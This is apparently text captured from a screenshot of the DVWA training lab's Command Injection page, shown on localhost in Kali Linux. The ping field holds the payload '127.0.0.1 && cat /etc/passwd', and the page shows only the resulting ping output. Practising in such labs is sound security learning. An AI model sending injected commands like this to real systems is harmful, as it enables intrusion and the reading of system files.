 1 2 3 4 2 15:57
Vulnerability: Command I
http://localhost/DVWA/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.063 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3125ms
rtt min/avg/max/mdev = 0.013/0.038/0.063/0.017 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection